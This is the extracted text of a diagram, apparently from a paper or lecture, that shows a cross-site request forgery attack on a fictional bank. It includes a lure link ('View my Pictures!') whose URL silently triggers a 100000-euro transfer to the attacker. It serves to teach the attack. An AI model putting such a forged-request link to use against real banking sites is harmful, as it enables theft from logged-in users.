 Attacker
Victim
Banking
Application
Login to banking application
http://examplebank.de
Session is set
Cookie = 007
Transfer 100 euros to xyz :
GET
http://examplebank.de/transfer.do?
acc=xyz& amount=100 HTTP/1.1
Money transferred successfully
Send CSRF vulnerable message :
<a href="http://examplebank.de/transfer.do?
acc=Attacker&amount=100000">
View my Pictures!
</a>
Transfer 100000 euros to Attacker :
GET http://examplebank.de/transfer.do?
acc=Attacker& amount=100000
HTTP/1.1
Money transferred successfully